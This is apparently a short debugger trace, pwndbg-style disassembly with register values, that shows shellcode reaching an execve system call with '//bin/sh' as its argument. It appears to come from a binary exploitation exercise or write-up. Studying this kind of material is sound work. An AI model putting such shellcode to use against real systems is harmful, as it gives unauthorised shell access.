 0xb7ffd03a mov ebx esp
0xb7ffd03c push edx
0xb7ffd03d push ebx
0xb7ffd03e mov ecx esp
0xb7ffd040 mov al 0xb
► 0xb7ffd042 int 0x80
ebx: 0xbffff284 ◂— '//bin/sh'
ecx: 0xbffff27c —▸ 0xbffff284 ◂— '//bin/sh'
edx: 0x0
esi: 0x404084 (shellcode+68) ◂— 0x0
0xb7ffd044 add byte ptr eax al
0xb7ffd046 add byte ptr eax al
0xb7ffd048 add byte ptr eax al
0xb7ffd04a add byte ptr eax al
0xb7ffd04c add byte ptr eax al